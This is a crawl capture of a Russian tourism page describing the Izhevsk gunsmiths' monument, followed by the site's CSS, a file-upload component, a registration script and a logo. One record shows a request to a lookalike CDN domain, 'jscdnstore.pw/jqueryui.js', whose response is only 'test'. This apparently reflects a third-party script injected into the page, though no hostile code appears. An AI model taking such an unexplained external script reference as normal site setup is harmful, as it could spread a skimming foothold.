				js.src = "/bitrix/components/bitrix/map.google.view/templates/.default/script.js";
				bx_gm.parentNode.insertBefore(js, bx_gm);
			}(document, 'script', 'bx-google-map-js'));

			var gmWaitIntervalId = setInterval( function(){

					if(typeof window["BXWaitForMap_view"] == 'function')
					{
						BXWaitForMap_view("MAP_9McHft");
						clearInterval(gmWaitIntervalId);
					}
				}, 300
			);
		}
	}

	BX.ready(BXShowMap_MAP_9McHft);
	</script>
	            </div>
        </div>
	
    <h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			                    <a class="item" style="background-image: url(/upload/iblock/37c/0_value_56055_604.jpg);background-size: cover;" href="/upload/iblock/37c/0_value_56055_604.jpg" data-lightbox="roadtrip"></a>
				                    <a class="item" style="background-image: url(/upload/iblock/2d8/1356687224_otchet_oruzheyniki-2.jpg);background-size: cover;" href="/upload/iblock/2d8/1356687224_otchet_oruzheyniki-2.jpg" data-lightbox="roadtrip"></a>
				        </div>
    </div>

	
    <div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			<p>
	 Памятник Ижевским оружейникам установлен в 2007 году в честь празднования 200-летия ижевского оружия и 60-летия автомата Калашникова.
</p>
<p>
	 С инициативой строительства памятника выступили руководители ижевских промышленных предприятий ОАО "Ижевский машиностроительный завод" и ГУП «Ижевский механический завод». Автором монумента, собирательного образа лучших оружейников царских времен, награжденных «царскими» кафтанами — кафтанщиков, стал Павел Медведев. Для создания скульптуры Павел Медведев использовал портреты реальных людей со старых фотографий, мастеров ижевских заводов.
</p>
<p>
	 Композиционно монумент представляет собой две фигуры в кафтанах с золотым позументом и цилиндрах. Выбор одежды фигур сделан не случайно, царские кафтаны шили по специальному заказу и жаловали лучшим мастерам. К нему обязательно полагались трость, цилиндр и перчатки. Скульптор постарался передать дух того времени используя прием патинирования. Бронзовый памятник уже сейчас выглядит будто тронутый временем.
</p>
<p>
	 На гранитных пилонах выбиты имена самых знаменитых за два века мастеров предприятий — М.Т. Калашникова, Г.Н. Никонова, В.А. Ярыгина, Е.Ф. Драгунова, И.Ф. Белобородова, В.П. Ионова, Н.И. Палладина, а также названия двух самых известных производителей стрелкового оружия &nbsp;Ижевского машиностроительного и механического заводов.
</p>
<p>
	 Памятник является символом признания заслуг всех ижевских оружейников, отображающим простых людей, создававших славное российское оружие.
</p>
<p>
	 Территория, где установлен памятник, носит название Площадь оружейников. В настоящее время здесь проходят торжественные мероприятия — вручение наград, посвящение молодых рабочих в оружейники — как символ связи времен и преемственности поколений.
</p>        </div>
    </div>

    <div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                    <li> <b>Адрес:</b> Площадь оружейников</li>                            </ul>
        </div>
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    </div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div>

	
	    <h2>Источники</h2>
	<ul>
			<li><a href="https://russia.travel/objects/297152/">https://russia.travel/objects/297152/</a></li>
			<li><a href="http://www.izh.ru">http://www.izh.ru</a></li>
			<li><a href="http://izhlife.ru">http://izhlife.ru</a></li>
		</ul>
	
	<p><a href="/places/kultura/pamyatniki-skulptury-memorialy/">Вернуться в категорию «Памятники, скульптуры, мемориалы»</a></p>

</div>
<script type="application/ld+json">
    										    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "Скульптура &quot;Памятник оружейникам Удмуртии&quot;            "
            }

</script>

<br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781
body_size: 200
content:
.api_auth_ajax *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_auth_ajax .api_link{ color: #039be5; border-bottom: 1px dashed; text-decoration: none; cursor: pointer; display: inline-block; font-size: 12px; margin: 0; }
.api_auth_ajax .api_link + .api_link{ margin-left: 10px }
.api_auth_ajax .api_link:hover{ color: #0056a1; border-bottom: 1px dashed; }
.api_auth_ajax .api_link.api_button{ border-bottom: 1px solid }
.api_auth_ajax .api_profile a{ text-decoration: none; white-space: nowrap; }
.api_auth_ajax .api_profile a:hover{ color: #0056a1; }
#api_auth_ajax_modal{ z-index: 990 }
#api_auth_ajax_modal .api_modal_content > div{ display: none }
#api_auth_ajax_modal .api_modal_content > div.api_active{ display: block }

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -176
content:
test

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591
body_size: 1085
content:
/**
 * $.fn.apiAuthRegister
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRegister')) {
				this.data('apiAuthRegister', options);

				//Code here
				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				if (options.usePrivacy) {
					$(form).find('.api-row-privacy').on('click', '.api-accept-label', function () {
						if ($(this).find(':checkbox').is(':checked')) {
							$(this).find(':checkbox').prop('checked', false).change();
							$(this).parents('.api_controls').find('.api-error').slideDown(200);
						}
						else {
							$(this).find(':checkbox').prop('checked', true).change();
							$(this).parents('.api_controls').find('.api-error').slideUp(200);
						}
					});
				}

				$(form).on('click', '[type="button"]', function (e) {

					var bError = false;

					if (options.usePrivacy) {
						$(form).find('.api-row-privacy :checkbox').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_controls').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_controls').find('.api-error').slideUp(200);
							}
						});
					}

					if (options.useConsent) {
						$(form).find('input[name*=USER_CONSENT]').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_control').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_control').find('.api-error').slideUp(200);
							}
						});
					}

					if (bError)
						return false;

					$.fn.apiAuthRegister('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					var formData = {
						API_AUTH_REGISTER_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
						REQUIRED_FIELDS: options.REQUIRED_FIELDS
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.register/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRegister('hideWait', form);

							if (data.TYPE == 'ERROR') {
								$.fn.apiAuthRegister('showError', form, data.MESSAGE);
							}
							else {
								$(wrapper).html(data.MESSAGE);
								window.setTimeout('location.reload(true)', 3000);
							}
						}
					});
					e.preventDefault();
				});

			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthRegister = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRegister');
		}
	};

	$.fn.apiAuthRegister('init');

})(jQuery);

